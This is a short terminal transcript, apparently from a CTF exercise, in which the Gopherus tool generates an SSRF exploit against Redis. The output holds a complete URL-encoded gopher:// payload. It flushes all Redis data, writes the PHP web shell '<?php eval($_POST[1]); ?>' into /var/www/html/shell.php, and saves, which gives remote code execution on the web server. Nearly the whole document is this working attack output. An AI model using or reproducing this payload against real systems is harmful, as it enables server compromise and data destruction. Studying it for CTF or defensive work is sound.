 lxl@kali:~/CTF/Gopherus$ python gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0
D%0Aset%0D%0A%241%0D%0A1%0D%0A%2429%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%
5B1%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0A
set%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D
%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashel
l.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A